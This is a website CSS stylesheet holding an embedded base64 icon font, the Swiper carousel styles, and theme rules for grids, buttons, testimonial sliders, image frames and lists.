[base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff"); font-weight: 400; font-style: normal; }

:root { --swiper-theme-color: #007aff; }

.swiper { margin-left: auto; margin-right: auto; position: relative; overflow: hidden; list-style: none; padding: 0; /* Fix of Webkit flickering */ z-index: 1; }

.swiper-vertical > .swiper-wrapper { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.swiper-wrapper { position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; -webkit-box-sizing: content-box; box-sizing: content-box; }

.swiper-android .swiper-slide, .swiper-wrapper { -webkit-transform: translate3d(0px, 0, 0); transform: translate3d(0px, 0, 0); }

.swiper-pointer-events { -ms-touch-action: pan-y; touch-action: pan-y; }

.swiper-pointer-events.swiper-vertical { -ms-touch-action: pan-x; touch-action: pan-x; }

.swiper-slide { -ms-flex-negative: 0; flex-shrink: 0; width: 100%; height: 100%; position: relative; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; }

.swiper-slide-invisible-blank { visibility: hidden; }

/* Auto Height */
.swiper-autoheight, .swiper-autoheight .swiper-slide { height: auto; }

.swiper-autoheight .swiper-wrapper { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-transition-property: height, -webkit-transform; transition-property: height, -webkit-transform; transition-property: transform, height; transition-property: transform, height, -webkit-transform; }

/* 3D Effects */
.swiper-3d, .swiper-3d.swiper-css-mode .swiper-wrapper { -webkit-perspective: 1200px; perspective: 1200px; }

.swiper-3d .swiper-wrapper, .swiper-3d .swiper-slide, .swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom, .swiper-3d .swiper-cube-shadow { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }

.swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom { position: absolute; left: 0; top: 0; width: 100%; height: 100%; pointer-events: none; z-index: 10; }

.swiper-3d .swiper-slide-shadow { background: rgba(0, 0, 0, 0.15); }

.swiper-3d .swiper-slide-shadow-left { background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-right { background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-top { background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-bottom { background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

/* CSS Mode */
.swiper-css-mode > .swiper-wrapper { overflow: auto; scrollbar-width: none; /* For Firefox */ -ms-overflow-style: none; /* For Internet Explorer and Edge */ }

.swiper-css-mode > .swiper-wrapper::-webkit-scrollbar { display: none; }

.swiper-css-mode > .swiper-wrapper > .swiper-slide { scroll-snap-align: start start; }

.swiper-horizontal.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: x mandatory; scroll-snap-type: x mandatory; }

.swiper-vertical.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: y mandatory; scroll-snap-type: y mandatory; }

.swiper-centered > .swiper-wrapper::before { content: ''; -ms-flex-negative: 0; flex-shrink: 0; -webkit-box-ordinal-group: 10000; -ms-flex-order: 9999; order: 9999; }

.swiper-centered.swiper-horizontal > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-start: var(--swiper-centered-offset-before); margin-inline-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-horizontal > .swiper-wrapper::before { height: 100%; width: var(--swiper-centered-offset-after); }

.swiper-centered.swiper-vertical > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-before: var(--swiper-centered-offset-before); margin-block-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-vertical > .swiper-wrapper::before { width: 100%; height: var(--swiper-centered-offset-after); }

.swiper-centered > .swiper-wrapper > .swiper-slide { scroll-snap-align: center center; }

.swiper-fade.swiper-free-mode .swiper-slide { -webkit-transition-timing-function: ease-out; transition-timing-function: ease-out; }

.swiper-fade .swiper-slide { pointer-events: none; -webkit-transition-property: opacity; transition-property: opacity; }

.swiper-fade .swiper-slide .swiper-slide { pointer-events: none; }

.swiper-fade .swiper-slide-active, .swiper-fade .swiper-slide-active .swiper-slide-active { pointer-events: auto; }

/* Preloader */
:root { /* --swiper-preloader-color: var(--swiper-theme-color); */ }

.swiper-lazy-preloader { width: 42px; height: 42px; position: absolute; left: 50%; top: 50%; margin-left: -21px; margin-top: -21px; z-index: 10; -webkit-transform-origin: 50%; transform-origin: 50%; -webkit-animation: swiper-preloader-spin 1s infinite linear; animation: swiper-preloader-spin 1s infinite linear; -webkit-box-sizing: border-box; box-sizing: border-box; border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color)); border-radius: 50%; border-top-color: transparent; }

.swiper-lazy-preloader-white { --swiper-preloader-color: #fff; }

.swiper-lazy-preloader-black { --swiper-preloader-color: #000; }

@-webkit-keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

@keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

:root { --swiper-navigation-size: 44px; /* --swiper-navigation-color: var(--swiper-theme-color); */ }

.swiper-button-prev, .swiper-button-next { position: absolute; top: 50%; width: calc(var(--swiper-navigation-size) / 44 * 27); height: var(--swiper-navigation-size); margin-top: calc(0px - (var(--swiper-navigation-size) / 2)); z-index: 10; cursor: pointer; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: var(--swiper-navigation-color, var(--swiper-theme-color)); }

.swiper-button-prev.swiper-button-disabled, .swiper-button-next.swiper-button-disabled { opacity: 0.35; cursor: auto; pointer-events: none; }

.swiper-button-prev:after, .swiper-button-next:after { font-family: swiper-icons; font-size: var(--swiper-navigation-size); text-transform: none !important; letter-spacing: 0; text-transform: none; font-variant: initial; line-height: 1; }

.swiper-button-prev, .swiper-rtl .swiper-button-next { left: 10px; right: auto; }

.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after { content: 'prev'; }

.swiper-button-next, .swiper-rtl .swiper-button-prev { right: 10px; left: auto; }

.swiper-button-next:after, .swiper-rtl .swiper-button-prev:after { content: 'next'; }

.swiper-button-lock { display: none; }

:root { /* --swiper-pagination-color: var(--swiper-theme-color); */ }

.swiper-pagination { position: absolute; text-align: center; -webkit-transition: 300ms opacity; transition: 300ms opacity; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); z-index: 10; }

.swiper-pagination.swiper-pagination-hidden { opacity: 0; }

/* Common Styles */
.swiper-pagination-fraction, .swiper-pagination-custom, .swiper-horizontal > .swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 10px; left: 0; width: 100%; }

/* Bullets */
.swiper-pagination-bullets-dynamic { overflow: hidden; font-size: 0; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transform: scale(0.33); transform: scale(0.33); position: relative; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullet { width: 8px; height: 8px; display: inline-block; border-radius: 50%; background: #000; opacity: 0.2; }

button.swiper-pagination-bullet { border: none; margin: 0; padding: 0; -webkit-box-shadow: none; box-shadow: none; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

.swiper-pagination-clickable .swiper-pagination-bullet { cursor: pointer; }

.swiper-pagination-bullet:only-child { display: none !important; }

.swiper-pagination-bullet-active { opacity: 1; background: var(--swiper-pagination-color, var(--swiper-theme-color)); }

.swiper-vertical > .swiper-pagination-bullets, .swiper-pagination-vertical.swiper-pagination-bullets { right: 10px; top: 50%; -webkit-transform: translate3d(0px, -50%, 0); transform: translate3d(0px, -50%, 0); }

.swiper-vertical > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet { margin: 6px 0; display: block; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); width: 8px; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { display: inline-block; -webkit-transition: 200ms top, 200ms -webkit-transform; transition: 200ms top, 200ms -webkit-transform; transition: 200ms transform, 200ms top; transition: 200ms transform, 200ms top, 200ms -webkit-transform; }

.swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet { margin: 0 4px; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); white-space: nowrap; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms left, 200ms -webkit-transform; transition: 200ms left, 200ms -webkit-transform; transition: 200ms transform, 200ms left; transition: 200ms transform, 200ms left, 200ms -webkit-transform; }

.swiper-horizontal.swiper-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms right, 200ms -webkit-transform; transition: 200ms right, 200ms -webkit-transform; transition: 200ms transform, 200ms right; transition: 200ms transform, 200ms right, 200ms -webkit-transform; }

/* Progress */
.swiper-pagination-progressbar { background: rgba(0, 0, 0, 0.25); position: absolute; }

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill { background: var(--swiper-pagination-color, var(--swiper-theme-color)); position: absolute; left: 0; top: 0; width: 100%; height: 100%; -webkit-transform: scale(0); transform: scale(0); -webkit-transform-origin: left top; transform-origin: left top; }

.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill { -webkit-transform-origin: right top; transform-origin: right top; }

.swiper-horizontal > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-horizontal, .swiper-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite { width: 100%; height: 4px; left: 0; top: 0; }

.swiper-vertical > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-vertical, .swiper-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite { width: 4px; height: 100%; left: 0; top: 0; }

.swiper-pagination-lock { display: none; }

/* clear fix */
.grid:after { content: ''; display: block; clear: both; }

/* ---- .grid-item ---- */
.grid-sizer, .grid-item { width: 100%; }

@media print, screen and (min-width: 40em) { .grid-sizer, .grid-item { width: 50%; } }

@media print, screen and (min-width: 64em) { .grid-sizer, .grid-item { width: 33.333%; } }

.grid.are-images-unloaded { opacity: 0; }

.grid.are-images-unloaded .grid-item { opacity: 0; }

.grid-item { float: left; }

.grid-item img.noframe, .grid-item img.noframe__rounded, .grid-item img.picframe, .grid-item img.innerframe { display: block; max-width: 51px; margin-left: 0; height: auto; }

.testimonial_grid .grid-item { padding: 0 0.625rem; }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.content p > a.button:only-child, .additional-content-area p > a.button:only-child { margin-bottom: 0; }

.blog-category__link { background-color: transparent; text-transform: uppercase; text-decoration: none; letter-spacing: 5px; display: inline-block; color: #8AC0FF; font-size: 0.8125rem; border: 1px solid #8AC0FF; padding: 0.1875rem 0.625rem; margin: 0 0.25rem 0.25rem 0; -webkit-transition: 0.25s; transition: 0.25s; }

.blog-category__link:focus, .blog-category__link:hover { background-color: #8AC0FF; color: #000; }

.browsehappy { background: #fff; padding: 0.625rem 1.875rem; text-align: center; color: #000; }

.button { width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; text-decoration: none; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.button svg { margin-top: 4px; margin-left: 8px; }

.button svg path { -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; fill: #8AC0FF; }

.button.full { display: block; }

.button:hover svg path, .button:focus svg path { fill: #8AC0FF; }

.button.secondary { background-color: #8AC0FF; color: #fff; }

.button.secondary svg path { fill: #fff; }

.button.secondary:hover, .button.secondary:focus { background-color: #4B9DFF; color: #fff; }

.button.secondary:hover svg path, .button.secondary:focus svg path { fill: #8AC0FF; }

@media print, screen and (min-width: 64em) { .button { margin-bottom: 0; } }

.text-center .button { margin: 0 auto; }

#page-id-1101 .button { margin: 20px 4px 0px 4px; display: inline-block; }

a.learn-more, .learn-more { display: block; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; color: #3259AF; font-size: 0.9375rem; font-weight: 700; padding: 0 0 5px; border-bottom: 3px solid #4B9DFF; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }

a.learn-more:hover, a.learn-more:focus, .learn-more:hover, .learn-more:focus { color: #4B9DFF; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1.125rem; font-weight: 300; margin-bottom: 0.625rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1.125rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 1rem; font-style: italic; }

blockquote cite::before { content: none; }

.testimonial-slider { padding-top: 1.25rem; }

.testimonial-slider blockquote { position: relative; }

.testimonial-slider blockquote img { -webkit-box-shadow: 0 0 0.5rem rgba(0, 0, 0, 0.07); box-shadow: 0 0 0.5rem rgba(0, 0, 0, 0.07); border: 0; border-radius: 0.625rem; max-width: 12.5rem; }

.testimonial-slider blockquote q { line-height: 1.2; color: #707070; font-weight: 400; font-style: normal; font-size: 1.125rem; position: relative; }

.testimonial-slider blockquote q::before, .testimonial-slider blockquote q::after { content: none; }

.testimonial-slider blockquote q svg { position: absolute; left: -0.5rem; top: -1.25rem; width: 4.8125rem; z-index: -1; }

.testimonial-slider blockquote q svg path { fill: #F8F8F8; }

.testimonial-slider blockquote cite { color: #8AC0FF; font-weight: 700; font-style: normal; font-size: 1rem; text-transform: uppercase; }

.testimonial-slider blockquote cite > div:first-child { margin-right: 1.25rem; }

.testimonial-slider blockquote cite > div { display: inline-block; }

.testimonial-slider [data-review-stars] span > * { padding: 0 0.15625rem; }

.testimonial-slider .swiper-pagination { bottom: 0; text-align: left; }

.testimonial-slider .swiper-pagination-bullet { border: thin solid #8AC0FF; background: #fff; opacity: 1; }

.testimonial-slider .swiper-pagination-bullet.swiper-pagination-bullet-active { background: #8AC0FF; }

@media print, screen and (max-width: 39.99875em) { .testimonial-slider blockquote { text-align: center; }
  .testimonial-slider blockquote img { margin-bottom: 1.25rem; }
  .testimonial-slider .swiper-pagination { text-align: center; } }

@media print, screen and (min-width: 40em) { .testimonial-slider blockquote { display: grid; grid-template: 1fr / 1fr 4fr; grid-column-gap: 1.25rem; }
  .testimonial-slider blockquote img { grid-column: 1 / 2; grid-row: 1 / 3; }
  .testimonial-slider blockquote q { font-size: 1.125rem; grid-column: 2 / 2; grid-row: 1 / 2; }
  .testimonial-slider blockquote cite { font-size: 1.125rem; grid-column: 2 / 2; grid-row: 2 / 2; } }

@media print, screen and (min-width: 64em) { .testimonial-slider blockquote q { font-size: 1.125rem; }
  .testimonial-slider blockquote cite { font-size: 1.125rem; } }

hgroup { margin-bottom: 1.25rem; }

hgroup * { font-weight: 400; line-height: 1.2; margin-bottom: 0; }

hgroup *:first-child { font-weight: 700; }

hgroup h5 { color: #4D4D4D; }

.h3-box { border: 1px solid #ccc; border-radius: 3px; overflow: hidden; margin: 0 0 1.875rem 0; padding: 0 1.875rem 1.875rem; }

.h3-box h3, .h3-box .sidebar-heading { margin: 0 -1.875rem 1.25rem; padding: 0.75rem 1.875rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #4B9DFF; }

.h3-box > *:last-child { margin-bottom: 0; }

#ImageAuthorizationTable img { max-width: none; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

.frame, .picframe { border: 5px solid #fff; border-radius: 0.625rem; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.img-wrap { position: relative; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; height: -webkit-fit-content; height: -moz-fit-content; height: fit-content; margin: 0 auto; }

.img-wrap.right::before, .img-wrap.left::before { content: ''; width: 100%; height: 100%; position: absolute; background-color: #4B9DFF; top: 20px; z-index: 0; border-radius: 5px; -webkit-box-shadow: 0 0 41px rgba(0, 0, 0, 0.2); box-shadow: 0 0 41px rgba(0, 0, 0, 0.2); }

@media print, screen and (max-width: 63.99875em) { .img-wrap.right::before, .img-wrap.left::before { top: 10px; } }

.img-wrap.right::before { left: 20px; }

@media print, screen and (max-width: 63.99875em) { .img-wrap.right::before { left: 10px; } }

.img-wrap.left::before { left: -20px; }

@media print, screen and (max-width: 63.99875em) { .img-wrap.left::before { left: -10px; } }

.img-wrap img { position: relative; z-index: 10; }

@media print, screen and (max-width: 63.99875em) { .img-wrap { margin-bottom: 60px; } }

.noframe, .noframe__rounded, .picframe, .innerframe { display: block; margin: 0 auto 1.25rem; }

@media print, screen and (min-width: 64em) { .noframe, .noframe__rounded, .picframe, .innerframe { margin-bottom: 0; } }

.noframe__rounded { border-radius: 5px; }

.shadow { -webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, 0.16); box-shadow: 0 10px 20px rgba(0, 0, 0, 0.16); }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.inner-grid { text-align: center; }

.inner-grid .column, .inner-grid .columns { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.inner-grid .column > img, .inner-grid .columns > img { padding: 1.25rem; }

.inner-grid.small-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-2 .columns:nth-child(2n + 0) { border-right: 0; }

.inner-grid.small-up-2 .columns:nth-child(-n+2) { border-top: 0; }

.inner-grid.small-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-3 .columns:nth-child(3n + 0) { border-right: 0; }

.inner-grid.small-up-3 .columns:nth-child(-n+3) { border-top: 0; }

.inner-grid.small-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-4 .columns:nth-child(4n + 0) { border-right: 0; }

.inner-grid.small-up-4 .columns:nth-child(-n+4) { border-top: 0; }

.inner-grid.small-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-5 .columns:nth-child(5n + 0) { border-right: 0; }

.inner-grid.small-up-5 .columns:nth-child(-n+5) { border-top: 0; }

.inner-grid.small-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-6 .columns:nth-child(6n + 0) { border-right: 0; }

.inner-grid.small-up-6 .columns:nth-child(-n+6) { border-top: 0; }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-2 .columns:nth-child(2n + 0) { border-right: 0; }
  .inner-grid.medium-up-2 .columns:nth-child(-n+2) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-3 .columns:nth-child(3n + 0) { border-right: 0; }
  .inner-grid.medium-up-3 .columns:nth-child(-n+3) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-4 .columns:nth-child(4n + 0) { border-right: 0; }
  .inner-grid.medium-up-4 .columns:nth-child(-n+4) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-5 .columns:nth-child(5n + 0) { border-right: 0; }
  .inner-grid.medium-up-5 .columns:nth-child(-n+5) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-6 .columns:nth-child(6n + 0) { border-right: 0; }
  .inner-grid.medium-up-6 .columns:nth-child(-n+6) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-2 .columns:nth-child(2n + 0) { border-right: 0; }
  .inner-grid.large-up-2 .columns:nth-child(-n+2) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-3 .columns:nth-child(3n + 0) { border-right: 0; }
  .inner-grid.large-up-3 .columns:nth-child(-n+3) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-4 .columns:nth-child(4n + 0) { border-right: 0; }
  .inner-grid.large-up-4 .columns:nth-child(-n+4) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-5 .columns:nth-child(5n + 0) { border-right: 0; }
  .inner-grid.large-up-5 .columns:nth-child(-n+5) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-6 .columns:nth-child(6n + 0) { border-right: 0; }
  .inner-grid.large-up-6 .columns:nth-child(-n+6) { border-top: 0; } }

ul.custom-list { margin: 0 0 1.25rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0 0 1.125rem 0; padding: 0 0 0 1.25rem; color: #4D4D4D; font-size: 1rem; line-height: 1.2; position: relative; }

ul.custom-list li::before { content: ''; width: 12.22px; height: 11.28px; left: 0; top: 5px; position: absolute; background-image: url("/images/custom-list.svg"); background-position: top left; background-size: contain; background-repeat: no-repeat; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

